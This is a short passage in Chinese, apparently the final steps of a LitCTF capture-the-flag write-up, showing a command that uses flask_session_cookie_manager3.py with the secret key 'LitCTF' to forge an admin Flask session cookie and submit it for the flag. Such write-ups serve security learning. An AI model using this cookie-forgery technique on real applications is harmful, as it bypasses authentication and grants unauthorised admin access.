5.运行session伪造的脚本 python flask_session_cookie_manager3.py encode -s ‘LitCTF’ -t ‘{ “name”: “admin” }’

6.得到伪造的session值

7.把伪造好的session值传上去,即可得到flag